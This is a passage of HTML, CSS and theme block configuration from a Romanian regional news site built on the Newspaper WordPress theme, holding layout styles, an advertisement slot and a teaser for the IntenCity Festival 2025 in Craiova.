                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_169_771{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_169_771 .td-block-title a,
				body .tdi_169_771 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_169_771 .td-block-title a,
				body .tdi_169_771 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_169_771 .td-block-title a,
				body .tdi_169_771 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_169_771 .td-block-title a,
				body .tdi_169_771 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_170_ee6 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_170_ee6" >
<style>

/* inline tdc_css att */

.tdi_170_ee6{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_170_ee6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_170_ee6{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_170_ee6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_170_ee6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_170_ee6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_170_ee6 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_170_ee6 .entry-thumb{
					background-position: center 50%;
				}.tdi_170_ee6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_170_ee6 .td-post-vid-time{
					display: block;
				}.tdi_170_ee6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_170_ee6 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_170_ee6 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_170_ee6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_170_ee6 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_170_ee6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_170_ee6 .td-post-date,
				.tdi_170_ee6 .td-post-author-name span{
					display: inline-block;
				}.tdi_170_ee6 .entry-review-stars{
					display: inline-block;
				}.tdi_170_ee6 .td-icon-star,
                .tdi_170_ee6 .td-icon-star-empty,
                .tdi_170_ee6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_170_ee6 .td-module-comments{
					display: none;
				}.tdi_170_ee6 .td-read-more{
					display: none;
				}.tdi_170_ee6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_170_ee6 .td-post-category:hover{
					color: #000000;
				}.tdi_170_ee6 .td-post-author-name a{
					color: #666666;
				}.tdi_170_ee6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_170_ee6 .td-editor-date,
				.tdi_170_ee6 .td-editor-date .td-post-author-name,
				.tdi_170_ee6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_170_ee6 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_170_ee6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_170_ee6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_170_ee6 .td-module-container:before{
					bottom: -18px;
				}.tdi_170_ee6 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_170_ee6 .td-excerpt{
					display: none;
				}.tdi_170_ee6 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_170_ee6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_170_ee6 .td-module-container:before{
					bottom: -18px;
				}.tdi_170_ee6 .td-excerpt{
					display: none;
				}.tdi_170_ee6 .td-post-author-name{
					display: none;
				}.tdi_170_ee6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_170_ee6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_170_ee6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_170_ee6 = new tdBlock();
block_tdi_170_ee6.id = "tdi_170_ee6";
block_tdi_170_ee6.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_170_ee6","tdc_css_class":"tdi_170_ee6","tdc_css_class_style":"tdi_170_ee6_rand_style"}';
block_tdi_170_ee6.td_column_number = "1";
block_tdi_170_ee6.block_type = "td_flex_block_5";
block_tdi_170_ee6.post_count = "1";
block_tdi_170_ee6.found_posts = "449";
block_tdi_170_ee6.header_color = "";
block_tdi_170_ee6.ajax_pagination_infinite_stop = "";
block_tdi_170_ee6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_170_ee6);
</script><div class="td-block-title-wrap"></div><div id=tdi_170_ee6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" class="td-image-wrap " title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-485x360.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://gazetaolteniei.ro/category/stiri-mondene/" class="td-post-category">Mondene</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://gazetaolteniei.ro/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-22T20:52:50+00:00" >iunie 22, 2025</time></span><span class="td-module-comments"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile">Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile</a></h3><div class="td-excerpt">În perioada 26–29 iunie 2025, Craiova se transformă din nou în centrul vibrant al distracției, cu ocazia celei de-a...</div><div class="td-read-more"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/">Citiți mai mult</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_171_979 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_171_979{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_171_979.td-a-rec{
					text-align: center;
				}.tdi_171_979 .td-element-style{
					z-index: -1;
				}.tdi_171_979 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_171_979 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz1.png" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_172_479 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_172_479" >
<style>

/* inline tdc_css att */

.tdi_172_479{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_172_479 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_172_479 .entry-thumb{
					background-position: center 50%;
				}.tdi_172_479 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_172_479 .td-image-container,
				.ie11 .tdi_172_479 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_172_479 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_172_479 .td-module-meta-info,
				.ie11 .tdi_172_479 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_172_479 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_172_479 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_172_479 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_172_479 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_172_479 .td-post-vid-time{
					display: block;
				}.tdi_172_479 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_172_479 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_172_479 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_172_479 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_172_479 .td-read-more{
					display: none;
				}.tdi_172_479 .td-post-date,
				.tdi_172_479 .td-post-author-name span{
					display: inline-block;
				}.tdi_172_479 .entry-review-stars{
					display: inline-block;
				}.tdi_172_479 .td-icon-star,
                .tdi_172_479 .td-icon-star-empty,
                .tdi_172_479 .td-icon-star-half{
					font-size: 15px;
				}.tdi_172_479 .td-module-comments{
					display: none;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_172_479 .td-post-category:hover{
					color: #000000;
				}.tdi_172_479 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_172_479 .td-post-author-name a{
					color: #666666;
				}.tdi_172_479 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_172_479 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_172_479 .td-editor-date,
				.tdi_172_479 .td-editor-date .td-post-author-name,
				.tdi_172_479 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_172_479 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_172_479 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_172_479 .td-module-container:before{
					bottom: -10px;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_172_479 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_172_479 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_172_479 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_172_479 .td-image-container,
				.ie11 .tdi_172_479 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_172_479 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_172_479 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_172_479 .td-module-container:before{
					bottom: -10px;
				}.tdi_172_479 .td-post-author-name{
					display: none;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_172_479 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_172_479 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_172_479 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_172_479 .td-module-container:before{
					bottom: -15px;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_172_479 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_172_479 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_172_479 = new tdBlock();
block_tdi_172_479.id = "tdi_172_479";
block_tdi_172_479.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block",